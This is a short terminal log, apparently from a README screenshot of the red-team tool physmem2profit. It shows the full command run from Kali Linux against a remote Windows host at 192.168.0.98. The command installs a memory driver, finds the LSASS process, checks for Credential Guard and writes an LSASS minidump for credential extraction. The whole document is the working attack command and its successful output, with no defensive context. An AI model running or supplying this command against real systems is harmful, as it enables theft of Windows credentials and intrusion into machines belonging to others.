 (.env) root@ykali:~/Desktop/physmem2profit/client# python3 physmem2profit --mode all --host 192.168.0.98
--port 8888 --drive winpmem --install 'c:\windows\temp\att_winpmem_64.sys' --label test
[*] Connecting to 192.168.0.98 on port 8888
[*] Connected
[*] Loading config from config.json
[*] Driver installed
[*] Wrote config to config.json
[*] Exposing the physical memory as a file
[*] Analyzing physical memory
[*] Finding LSASS process
[*] LSASS found
[*] Checking for Credential Guard...
[*] No Credential Guard detected
[*] Collecting data for minidump: system info
[*] Collecting data for minidump: module info
[*] Collecting data for minidump: memory info and content
[*] Generating the minidump file
[*] Wrote LSASS minidump to output/test-2020-06-24-lsass.dmp
KALI LINUX